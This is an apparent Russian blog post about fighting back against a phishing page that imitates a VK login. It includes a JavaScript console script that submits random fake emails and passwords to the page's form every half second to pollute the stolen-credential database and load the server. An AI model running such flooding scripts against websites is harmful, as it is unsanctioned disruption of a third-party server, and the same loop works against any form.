Как осложнить жизнь фишинговому сайту



Пришло сообщение от знакомой, в несвойственной ей манере.

Явно отвечает робот.

Сайт ведёт на сгенерированную страницу, где даже текст изображением. Ссылки ведут на фейковую страницу авторизации.

Ну а раз отвечает робот, то, скорее всего, автоматизировано всё.

Теперь берём, и с помощью консоли смотрим, какие поля и куда он отправляет.

Исходя из этих данных на скорую руку пилится вот такой скрипт (выражаю тут благодарность создателям и пользователям stackoverflow, c которого я невозбранно попячил пару функций):

function pass_gen(len) {

chrs = 'abdehkmnpswxzABDEFGHKMNPQRSTWXZ123456789';

var str = '';

for (var i = 0; i < len; i++) {

var pos = Math.floor(Math.random() * chrs.length);

str += chrs.substring(pos,pos+1);

}

return str;

}

function submitForm(oFormElement)

{

var xhr = new XMLHttpRequest();

xhr.onload = function(){ console.log(xhr.responseText); }

xhr.open(oFormElement.method, oFormElement.getAttribute("action")||document.URL);

xhr.send(new FormData(oFormElement));

return false;

}

setInterval(function() {

document.querySelector('#data1').value = pass_gen(5 + 15 * Math.random()) + '@Mail.ru';

document.querySelector('[type="password"]').value = (pass_gen(8 + 10 * Math.random()));

submitForm(document.querySelector('#login_submit'));

}, 500);

Что тут происходит: каждые 500мсек (0.5 секунды) генерится рандомный e-mail на мылору и рандомный пароль, а после этого отправляется на сервер. Запускаю скрипт в консоли и надеюсь, что никакого антифлуда не предусмотрено.

Ожидаемый результат: засирание базы мэйлов и паролей, в которой будет туча фейковых данных, нагрузка на сервак, увеличение количества отлупа авторизаций (что может привести к бану со стороны ВК).